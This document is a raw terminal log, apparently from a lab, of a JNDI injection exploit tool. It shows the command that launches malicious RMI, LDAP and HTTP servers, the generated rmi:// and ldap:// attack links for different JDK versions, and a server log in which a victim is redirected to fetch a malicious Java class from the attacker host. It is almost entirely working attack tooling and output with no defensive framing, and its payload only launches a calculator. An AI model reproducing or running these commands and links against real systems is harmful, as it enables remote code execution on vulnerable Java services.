 rmi://172.19.0.1:1099/yiuzif
ldap://172.19.0.1:1389/yiuzif
----------------------------Server Log----------------------------
2025-10-23 08:16:23 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2025-10-23 08:16:23 [RMISERVER]  >> Listening on 0.0.0.0:1099
2025-10-23 08:16:23 [LDAPSERVER] >> Listening on 0.0.0.0:1389
^[[A^Clixiang@vtools:~$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A 192.168.127.130
[ADDRESS] >> 192.168.127.130
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpa
th):
rmi://192.168.127.130:1099/lfvcum
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.127.130:1099/8pely2
ldap://192.168.127.130:1389/8pely2
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.127.130:1099/gg8ego
ldap://192.168.127.130:1389/gg8ego
----------------------------Server Log----------------------------
2025-10-23 08:17:13 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2025-10-23 08:17:13 [RMISERVER]  >> Listening on 0.0.0.0:1099
2025-10-23 08:17:13 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2025-10-23 08:19:05 [LDAPSERVER] >> Send LDAP reference result for 8pely2 redirecting to http://192.168.127.130:81
80/ExecTemplateJDK7.class